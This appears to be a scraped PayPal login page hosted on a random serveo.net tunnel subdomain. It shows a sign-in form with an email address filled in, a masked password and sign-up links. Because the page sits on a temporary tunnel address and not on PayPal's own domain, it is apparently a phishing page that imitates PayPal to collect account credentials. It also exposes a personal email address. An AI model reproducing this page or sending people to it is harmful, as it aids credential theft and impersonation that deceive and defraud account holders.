 8fe91d87879c7ebd416bc54e03bda5e8.serveo.net/login.html
L
Gmail YouTube Maps
PayPal
candylinda168@gmail.com
••••••••• Show
Log In
Having trouble logging in?
or
Sign Up